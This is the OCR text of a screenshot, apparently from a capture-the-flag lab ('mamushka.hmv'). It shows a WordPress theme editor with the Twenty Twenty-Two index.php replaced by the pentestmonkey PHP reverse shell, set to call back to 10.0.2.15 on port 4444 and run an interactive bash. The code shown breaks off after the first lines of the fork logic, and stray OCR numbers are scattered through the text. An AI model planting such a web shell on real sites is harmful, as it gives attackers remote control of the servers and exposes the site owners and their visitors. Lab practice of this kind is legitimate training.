 mamushka.hmv/wp-admin/theme-editor.php?file=index.php&theme=twentytwentytwo
140%
23
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
a 7 2 New Howdy, hana.marks
Twenty Twenty-Two: Main Index Template (index.php)
4
Select theme to edit: Twenty Twenty-Tw Select
5
Selected file content:
Theme Files
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://
raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.0.2.15';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
7
Stylesheet
(style.css)
Theme Functions
(functions.php)
parts
templates
styles
Theme Styles & Block Settings
(theme.json)
assets
inc
6
Main Index Template
(index.php)
readme.txt
Documentation: Function Name... Look Up
Update File
8